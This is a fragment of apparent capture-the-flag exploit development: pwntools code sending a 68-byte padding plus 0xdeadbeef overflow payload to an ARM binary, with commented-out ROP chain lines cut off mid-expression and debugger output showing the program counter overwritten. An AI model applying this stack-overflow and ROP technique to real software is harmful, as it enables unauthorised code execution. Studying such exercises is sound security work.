 # payload1 = 'a'*(padding-4) + p32(e
# payload1 += p32(pop_r3_pc)
# payload1 += p32(elf.bss() + 0x300-
# payload1 += p32(main_scanf)
payload1 = 0x44*'a'+p32(0xdeadbeef)
p.recvuntil(":\n")
p.sendline(payload1)
R9 0x0
R10 0xff7ee000 —▸ 0x27f44 ◂— 0x0
R11 0x61616161 ('aaaa')
R12 0x0
SP 0xfffeeec0 —▸ 0xff7a4000 ◂— 0xe7f20
PC 0xdeadbeee
[ DISASM ]
Invalid address 0xdeadbeee